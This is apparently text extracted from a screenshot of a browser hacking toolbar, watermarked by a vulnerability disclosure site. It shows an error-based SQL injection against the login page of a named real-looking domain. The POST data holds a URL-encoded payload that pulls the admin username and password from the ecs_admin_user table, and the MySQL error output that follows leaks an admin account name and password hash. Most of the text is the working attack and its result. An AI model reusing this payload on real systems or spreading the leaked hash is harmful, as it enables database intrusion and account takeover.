 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://epp.dell-brand.com/user.php?act=signin -
Split URL +
Execute
Enable Post data Enable Referrer
Post data username=%CE%27%20and%201=1%20union%20select%201%20and%20%28select%201%20from%28select%20count%28%2a%29%2Cconcat%28%28Select%20concat%280x5b,user_name,0x3a,password,0x3a,count(*),0x5d -
%29%20FROM%20ecs_admin_user%20limit%200%2C1%29%2Cfloor%28rand%280%29%2a2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%20%23 +
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT user_id, password, salt FROM `epp`.`ecs_users` WHERE email='Μ' and
1=1 union select 1 and (select 1 from(select count(*),concat((Select concat(0x5b,user_name,0x3a,password,0x3a,count(*),0x5d) FROM ecs_admin_user limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) #' ) [2] => Array ( [error] => Duplicate entry '[admin:c1b0258aa01084a48604dda5d50225ba:52]1' for key 'group_key' ) [3] => Array ( [errno] =>
1062 ) )
www.wooyun.org